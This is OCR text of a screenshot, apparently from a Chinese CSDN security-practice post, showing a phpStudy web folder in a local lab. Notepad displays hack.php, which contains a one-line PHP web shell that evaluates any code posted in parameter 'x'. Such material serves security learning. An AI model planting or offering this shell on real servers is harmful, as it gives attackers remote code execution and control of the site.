 此电脑 本地磁盘 (D:) phpStudy WWW 搜索"WWW"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
cms练习平台
System32
tools
WWW
此电脑
本地磁盘 (D:)
phpMyAdmin 2023/7/7 16:04 文件夹
sqli 2024/5/3 18:32 文件夹
x 2024/5/4 16:44 文件夹
1.php 2024/5/4 16:31 PHP 文件
hack.php 2024/5/4 16:53 PHP 文件
hack.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_POST['x']);
?>
CSDN @xiaojiesec